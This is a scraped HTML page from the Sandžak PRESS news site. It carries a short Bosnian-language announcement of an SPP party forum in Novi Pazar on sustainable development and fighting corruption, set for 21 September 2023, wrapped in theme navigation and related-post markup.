<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Srijeda, 29 Oktobra, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Sjeverni Sandžak" class="entry-crumb" href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Novi Pazar" class="entry-crumb" href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">SPP organizira tribinu: Održivi razvoj Novog Pazara &#8211; Borba protiv korupcije i...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-289889" class="post-289889 post type-post status-publish format-standard has-post-thumbnail category-novi-pazar category-politika category-vijesti-dana" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme/politika/">Politika</a></li><li class="entry-category"><a  href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">SPP organizira tribinu: Održivi razvoj Novog Pazara &#8211; Borba protiv korupcije i kriminala</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-20T13:02:39+02:00" >20. Septembra 2023.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/spp-organizira-tribinu-odrzivi-razvoj-novog-pazara-borba-protiv-korupcije-i-kriminala/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-289889">384</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/spp-organizira-tribinu-odrzivi-razvoj-novog-pazara-borba-protiv-korupcije-i-kriminala/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-289890" src="https://sandzakpress.net/wp-content/uploads/2023/09/tribina.jpg" alt="" width="1288" height="1600" srcset="https://sandzakpress.net/wp-content/uploads/2023/09/tribina.jpg 1288w, https://sandzakpress.net/wp-content/uploads/2023/09/tribina-616x765.jpg 616w, https://sandzakpress.net/wp-content/uploads/2023/09/tribina-768x954.jpg 768w, https://sandzakpress.net/wp-content/uploads/2023/09/tribina-1236x1536.jpg 1236w, https://sandzakpress.net/wp-content/uploads/2023/09/tribina-696x865.jpg 696w, https://sandzakpress.net/wp-content/uploads/2023/09/tribina-1068x1327.jpg 1068w, https://sandzakpress.net/wp-content/uploads/2023/09/tribina-338x420.jpg 338w" sizes="(max-width: 1288px) 100vw, 1288px" /></p>
<p><strong>Stranka pravde i pomirenja organizira tribinu &#8220;Održivi razvoj Novog Pazara &#8211; Borba protiv korupcije i kriminala kao ključ ekonomskog napretka i preduslov za investicije u infrastrukturu i privredu&#8221;.<br />
</strong><br />
Tribina će se održati u četvrtak 21. septembra 2023. godine, u 19 časova, u hotelu Vrbak, u Novom Pazaru.</p>
<p>Predavači su predsjednik Stranke pravde i pomirenja Usame Zukorlić i zamjenik predsjednika Edin Đerlek, dok će uvodničar biti potpredsjednik Edin Numanović.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/spp-organizira-tribinu-odrzivi-razvoj-novog-pazara-borba-protiv-korupcije-i-kriminala/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2023-09-20T13:02:39+02:00"><meta itemprop="dateModified" content="2023-09-20T13:02:39+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/spp-organizira-tribinu-odrzivi-razvoj-novog-pazara-borba-protiv-korupcije-i-kriminala/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="SPP organizira tribinu: Održivi razvoj Novog Pazara - Borba protiv korupcije i kriminala"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2023/09/tribina-1.jpg"><meta itemprop="width" content="1287"><meta itemprop="height" content="533"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":289889,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "13641";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4547";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/ublazena-optuznica-za-ubistvo-edina-hamidovica-tuzilastvo-trazi-15-godina-zatvora-presuda-u-ponedjeljak/"  rel="bookmark" class="td-image-wrap " title="Ublažena optužnica za ubistvo Edina Hamidovića – Tužilaštvo traži 15 godina zatvora, presuda u ponedjeljak" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ublažena optužnica za ubistvo Edina Hamidovića – Tužilaštvo traži 15 godina zatvora, presuda u ponedjeljak" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/10/viber_image_2025-10-28_14-51-05-869-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/10/viber_image_2025-10-28_14-51-05-869-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ublazena-optuznica-za-ubistvo-edina-hamidovica-tuzilastvo-trazi-15-godina-zatvora-presuda-u-ponedjeljak/"  rel="bookmark" title="Ublažena optužnica za ubistvo Edina Hamidovića – Tužilaštvo traži 15 godina zatvora, presuda u ponedjeljak">Ublažena optužnica za ubistvo Edina Hamidovića – Tužilaštvo traži 15 godina zatvora, presuda u ponedjeljak</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

